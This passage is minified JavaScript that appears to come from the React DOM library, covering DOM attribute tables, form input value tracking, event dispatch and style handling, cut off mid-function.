e=O,t=R;if(R=O=null,I(e),t)for(e=0;e<t.length;e++)I(t[e])}}function j(e,t){return e(t)}function D(e,t,n,r,i){return e(t,n,r,i)}function L(){}var A=j,U=!1,B=!1;function V(){null===O&&null===R||(L(),M())}function W(e,t,n){if(B)return e(t,n);B=!0;try{return A(e,t,n)}finally{B=!1,V()}}var Y=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Q=Object.prototype.hasOwnProperty,$={},H={};function K(e,t,n,r,i,l){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l}var q={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){q[e]=new K(e,0,!1,e,null,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];q[t]=new K(t,1,!1,e[1],null,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){q[e]=new K(e,2,!1,e.toLowerCase(),null,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){q[e]=new K(e,2,!1,e,null,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){q[e]=new K(e,3,!1,e.toLowerCase(),null,!1)}),["checked","multiple","muted","selected"].forEach(function(e){q[e]=new K(e,3,!0,e,null,!1)}),["capture","download"].forEach(function(e){q[e]=new K(e,4,!1,e,null,!1)}),["cols","rows","size","span"].forEach(function(e){q[e]=new K(e,6,!1,e,null,!1)}),["rowSpan","start"].forEach(function(e){q[e]=new K(e,5,!1,e.toLowerCase(),null,!1)});var X=/[\-:]([a-z])/g;function G(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(X,G);q[t]=new K(t,1,!1,e,null,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(X,G);q[t]=new K(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(X,G);q[t]=new K(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)}),["tabIndex","crossOrigin"].forEach(function(e){q[e]=new K(e,1,!1,e.toLowerCase(),null,!1)}),q.xlinkHref=new K("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach(function(e){q[e]=new K(e,1,!1,e.toLowerCase(),null,!0)});var Z=l.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function J(e,t,n,r){var i,l=q.hasOwnProperty(t)?q[t]:null;(null!==l?0===l.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,l,r)&&(n=null),r||null===l?(i=t,(!!Q.call(H,i)||!Q.call($,i)&&(Y.test(i)?H[i]=!0:($[i]=!0,!1)))&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n))):l.mustUseProperty?e[l.propertyName]=null===n?3!==l.type&&"":n:(t=l.attributeName,r=l.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(l=l.type)||4===l&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}Z.hasOwnProperty("ReactCurrentDispatcher")||(Z.ReactCurrentDispatcher={current:null}),Z.hasOwnProperty("ReactCurrentBatchConfig")||(Z.ReactCurrentBatchConfig={suspense:null});var ee=/^(.*)[\\\/]/,et="function"==typeof Symbol&&Symbol.for,en=et?Symbol.for("react.element"):60103,er=et?Symbol.for("react.portal"):60106,ei=et?Symbol.for("react.fragment"):60107,el=et?Symbol.for("react.strict_mode"):60108,eo=et?Symbol.for("react.profiler"):60114,ea=et?Symbol.for("react.provider"):60109,eu=et?Symbol.for("react.context"):60110,es=et?Symbol.for("react.concurrent_mode"):60111,ec=et?Symbol.for("react.forward_ref"):60112,ef=et?Symbol.for("react.suspense"):60113,ed=et?Symbol.for("react.suspense_list"):60120,ep=et?Symbol.for("react.memo"):60115,em=et?Symbol.for("react.lazy"):60116,eh=et?Symbol.for("react.block"):60121,ey="function"==typeof Symbol&&Symbol.iterator;function eg(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=ey&&e[ey]||e["@@iterator"])?e:null}function ev(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ei:return"Fragment";case er:return"Portal";case eo:return"Profiler";case el:return"StrictMode";case ef:return"Suspense";case ed:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case eu:return"Context.Consumer";case ea:return"Context.Provider";case ec:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ep:return ev(e.type);case eh:return ev(e.render);case em:if(e=1===e._status?e._result:null)return ev(e)}return null}function eb(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,i=e._debugSource,l=ev(e.type);n=null,r&&(n=ev(r.type)),r=l,l="",i?l=" (at "+i.fileName.replace(ee,"")+":"+i.lineNumber+")":n&&(l=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+l}t+=n,e=e.return}while(e);return t}function ex(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function ew(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function ek(e){e._valueTracker||(e._valueTracker=function(e){var t=ew(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var i=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(e){r=""+e,l.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function eT(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=ew(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function eS(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function eE(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ex(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function e_(e,t){null!=(t=t.checked)&&J(e,"checked",t,!1)}function eC(e,t){e_(e,t);var n=ex(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?eN(e,t.type,n):t.hasOwnProperty("defaultValue")&&eN(e,t.type,ex(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function eP(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function eN(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function ez(e,t){var n,r;return e=o({children:void 0},t),n=t.children,r="",l.Children.forEach(n,function(e){null!=e&&(r+=e)}),(t=r)&&(e.children=t),e}function eO(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ex(n),t=null,i=0;i<e.length;i++){if(e[i].value===n)return e[i].selected=!0,void(r&&(e[i].defaultSelected=!0));null!==t||e[i].disabled||(t=e[i])}null!==t&&(t.selected=!0)}}function eR(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(u(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function eI(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(u(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(u(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ex(n)}}function eF(e,t){var n=ex(t.value),r=ex(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function eM(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function ej(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function eD(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?ej(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var eL,eA,eU=(eL=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((eA=eA||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=eA.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction(function(){return eL(e,t)})}:eL);function eB(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function eV(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var eW={animationend:eV("Animation","AnimationEnd"),animationiteration:eV("Animation","AnimationIteration"),animationstart:eV("Animation","AnimationStart"),transitionend:eV("Transition","TransitionEnd")},eY={},eQ={};function e$(e){if(eY[e])return eY[e];if(!eW[e])return e;var t,n=eW[e];for(t in n)if(n.hasOwnProperty(t)&&t in eQ)return eY[e]=n[t];return e}N&&(eQ=document.createElement("div").style,"AnimationEvent"in window||(delete eW.animationend.animation,delete eW.animationiteration.animation,delete eW.animationstart.animation),"TransitionEvent"in window||delete eW.transitionend.transition);var eH=e$("animationend"),eK=e$("animationiteration"),eq=e$("animationstart"),eX=e$("transitionend"),eG="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),eZ=new("function"==typeof WeakMap?WeakMap:Map);function eJ(e){var t=eZ.get(e);return void 0===t&&(t=new Map,eZ.set(e,t)),t}function e0(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do 0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return;while(e)}return 3===t.tag?n:null}function e1(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function e2(e){if(e0(e)!==e)throw Error(u(188))}function e3(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=e0(e)))throw Error(u(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(null===i)break;var l=i.alternate;if(null===l){if(null!==(r=i.return)){n=r;continue}break}if(i.child===l.child){for(l=i.child;l;){if(l===n)return e2(i),e;if(l===r)return e2(i),t;l=l.sibling}throw Error(u(188))}if(n.return!==r.return)n=i,r=l;else{for(var o=!1,a=i.child;a;){if(a===n){o=!0,n=i,r=l;break}if(a===r){o=!0,r=i,n=l;break}a=a.sibling}if(!o){for(a=l.child;a;){if(a===n){o=!0,n=l,r=i;break}if(a===r){o=!0,r=l,n=i;break}a=a.sibling}if(!o)throw Error(u(189))}}if(n.alternate!==r)throw Error(u(190))}if(3!==n.tag)throw Error(u(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function e4(e,t){if(null==t)throw Error(u(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function e9(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var e7=null;function e6(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)b(e,t[r],n[r]);else t&&b(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function e5(e){if(null!==e&&(e7=e4(e7,e)),e=e7,e7=null,e){if(e9(e,e6),e7)throw Error(u(95));if(d)throw e=p,d=!1,p=null,e}}function e8(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function te(e){if(!N)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var tt=[];function tn(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>tt.length&&tt.push(e)}function tr(e,t,n,r){if(tt.length){var i=tt.pop();return i.topLevelType=e,i.eventSystemFlags=r,i.nativeEvent=t,i.targetInst=n,i}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function ti(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=no(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var i=e8(e.nativeEvent);r=e.topLevelType;var l=e.nativeEvent,o=e.eventSystemFlags;0===n&&(o|=64);for(var a=null,u=0;u<S.length;u++){var s=S[u];s&&(s=s.extractEvents(r,t,l,i,o))&&(a=e4(a,s))}e5(a)}}function tl(e,t,n){if(!n.has(e)){switch(e){case"scroll":tL(t,"scroll",!0);break;case"focus":case"blur":tL(t,"focus",!0),tL(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":te(e)&&tL(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===eG.indexOf(e)&&tD(e,t)}n.set(e,null)}}var to,ta,tu,ts=!1,tc=[],tf=null,td=null,tp=null,tm=new Map,th=new Map,ty=[],tg="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),tv="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function tb(e,t,n,r,i){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:i,container:r}}function tx(e,t){switch(e){case"focus":case"blur":tf=null;break;case"dragenter":case"dragleave":td=null;break;case"mouseover":case"mouseout":tp=null;break;case"pointerover":case"pointerout":tm.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":th.delete(t.pointerId)}}function tw(e,t,n,r,i,l){return null===e||e.nativeEvent!==l?(e=tb(t,n,r,i,l),null!==t&&null!==(t=na(t))&&ta(t),e):(e.eventSystemFlags|=r,e)}function tk(e){if(null!==e.blockedOn)return!1;var t=tV(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=na(t);return null!==n&&ta(n),e.blockedOn=t,!1}return!0}function tT(e,t,n){tk(e)&&n.delete(t)}function tS(){for(ts=!1;0<tc.length;){var e=tc[0];if(null!==e.blockedOn){null!==(e=na(e.blockedOn))&&to(e);break}var t=tV(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:tc.shift()}null!==tf&&tk(tf)&&(tf=null),null!==td&&tk(td)&&(td=null),null!==tp&&tk(tp)&&(tp=null),tm.forEach(tT),th.forEach(tT)}function tE(e,t){e.blockedOn===t&&(e.blockedOn=null,ts||(ts=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,tS)))}function t_(e){function t(t){return tE(t,e)}if(0<tc.length){tE(tc[0],e);for(var n=1;n<tc.length;n++){var r=tc[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==tf&&tE(tf,e),null!==td&&tE(td,e),null!==tp&&tE(tp,e),tm.forEach(t),th.forEach(t),n=0;n<ty.length;n++)(r=ty[n]).blockedOn===e&&(r.blockedOn=null);for(;0<ty.length&&null===(n=ty[0]).blockedOn;)(function(e){var t=no(e.target);if(null!==t){var n=e0(t);if(null!==n){if(13===(t=n.tag)){if(null!==(t=e1(n)))return e.blockedOn=t,void a.unstable_runWithPriority(e.priority,function(){tu(n)})}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}}e.blockedOn=null})(n),null===n.blockedOn&&ty.shift()}var tC={},tP=new Map,tN=new Map,tz=["abort","abort",eH,"animationEnd",eK,"animationIteration",eq,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",eX,"transitionEnd","waiting","waiting"];function tO(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],i=e[n+1],l="on"+(i[0].toUpperCase()+i.slice(1));l={phasedRegistrationNames:{bubbled:l,captured:l+"Capture"},dependencies:[r],eventPriority:t},tN.set(r,t),tP.set(r,l),tC[i]=l}}tO("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),tO("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),tO(tz,2);for(var tR="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),tI=0;tI<tR.length;tI++)tN.set(tR[tI],0);var tF=a.unstable_UserBlockingPriority,tM=a.unstable_runWithPriority,tj=!0;function tD(e,t){tL(t,e,!1)}function tL(e,t,n){var r=tN.get(t);switch(void 0===r?2:r){case 0:r=tA.bind(null,t,1,e);break;case 1:r=tU.bind(null,t,1,e);break;default:r=tB.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function tA(e,t,n,r){U||L();var i=U;U=!0;try{D(tB,e,t,n,r)}finally{(U=i)||V()}}function tU(e,t,n,r){tM(tF,tB.bind(null,e,t,n,r))}function tB(e,t,n,r){if(tj){if(0<tc.length&&-1<tg.indexOf(e))e=tb(null,e,t,n,r),tc.push(e);else{var i=tV(e,t,n,r);if(null===i)tx(e,r);else if(-1<tg.indexOf(e))e=tb(i,e,t,n,r),tc.push(e);else if(!function(e,t,n,r,i){switch(t){case"focus":return tf=tw(tf,e,t,n,r,i),!0;case"dragenter":return td=tw(td,e,t,n,r,i),!0;case"mouseover":return tp=tw(tp,e,t,n,r,i),!0;case"pointerover":var l=i.pointerId;return tm.set(l,tw(tm.get(l)||null,e,t,n,r,i)),!0;case"gotpointercapture":return l=i.pointerId,th.set(l,tw(th.get(l)||null,e,t,n,r,i)),!0}return!1}(i,e,t,n,r)){tx(e,r),e=tr(e,r,null,t);try{W(ti,e)}finally{tn(e)}}}}}function tV(e,t,n,r){if(null!==(n=no(n=e8(r)))){var i=e0(n);if(null===i)n=null;else{var l=i.tag;if(13===l){if(null!==(n=e1(i)))return n;n=null}else if(3===l){if(i.stateNode.hydrate)return 3===i.tag?i.stateNode.containerInfo:null;n=null}else i!==n&&(n=null)}}e=tr(e,r,n,t);try{W(ti,e)}finally{tn(e)}return null}var tW={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},tY=["Webkit","ms","Moz","O"];function tQ(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||tW.hasOwnProperty(e)&&tW[e]?(""+t).trim():t+"px"}function t$(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),i=tQ(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}Object.keys(tW).forEach(function(e){tY.forEach(function(t){tW[t=t+e.charAt(0).toUpperCase()+e.substring(1)]=tW[e]})});var tH=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function tK(e,t){if(t){if(tH[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(u(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(u(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(u(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(u(62,""))}}function tq(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var tX="http://www.w3.org/1999/xhtml";function tG(e,t){var n=eJ(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=C[t];for(var r=0;r<t.length;r++)tl(t[r],e,n)}function tZ(){}function tJ(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function t0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function t1(e,t){var n,r=t0(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=t0(r)}}function t2(){for(var e=window,t=tJ();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=tJ((e=t.contentWindow).document)}return t}function t3(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var t4=null,t9=null;function t7(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function t6(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var t5="function"==typeof setTimeout?setTimeout:void 0,t8="function"==typeof clearTimeout?clearTimeout:void 0;function ne(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function nt(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var nn=Math.random().toString(36).slice(2),nr="__reactInternalInstance$"+nn,ni="__reactEventHandlers$"+nn,nl="__reactContainere$"+nn;function no(e){var t=e[nr];if(t)return t;for(var n=e.parentNode;n;){if(t=n[nl]||n[nr]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=nt(e);null!==e;){if(n=e[nr])return n;e=nt(e)}return t}n=(e=n).parentNode}return null}function na(e){return(e=e[nr]||e[nl])&&(5===e.tag||6===e.tag||13===e.tag||3===e.tag)?e:null}function nu(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(u(33))}function ns(e){return e[ni]||null}function nc(e){do e=e.return;while(e&&5!==e.tag);return e||null}function nf(e,t){var n=e.stateNode;if(!n)return null;var r=y(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(u(231,t,typeof n));return n}function nd(e,t,n){(t=nf(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=e4(n._dispatchListeners,t),n._dispatchInstances=e4(n._dispatchInstances,e))}function np(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=nc(t);for(t=n.length;0<t--;)nd(n[t],"captured",e);for(t=0;t<n.length;t++)nd(n[t],"bubbled",e)}}function nm(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=nf(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=e4(n._dispatchListeners,t),n._dispatchInstances=e4(n._dispatchInstances,e))}function nh(e){e&&e.dispatchConfig.registrationName&&nm(e._targetInst,null,e)}function ny(e){e9(e,np)}var ng=null,nv=null,nb=null;function nx(){if(nb)return nb;var e,t,n=nv,r=n.length,i="value"in ng?ng.value:ng.textContent,l=i.length;for(e=0;e<r&&n[e]===i[e];e++);var o=r-e;for(t=1;t<=o&&n[r-t]===i[l-t];t++);return nb=i.slice(e,1<t?1-t:void 0)}function nw(){return!0}function nk(){return!1}function nT(e,t,n,r){for(var i in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(i)&&((t=e[i])?this[i]=t(n):"target"===i?this.target=r:this[i]=n[i]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?nw:nk,this.isPropagationStopped=nk,this}function nS(e,t,n,r){if(this.eventPool.length){var 